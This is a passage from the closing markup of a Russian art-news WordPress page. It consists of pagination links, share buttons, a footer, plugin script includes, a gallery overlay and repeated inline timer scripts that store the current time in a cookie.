data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2&nbsp;952</a><a href="https://artforlife.ru/page/2953"  data-page-num="2953">2&nbsp;953</a></div><a href="https://artforlife.ru/page/2954"  data-page-num="2954">2954</a><a href="https://artforlife.ru/page/2290" class="nav-next" data-page-num="2290"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769768874 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769768874 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769768874 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>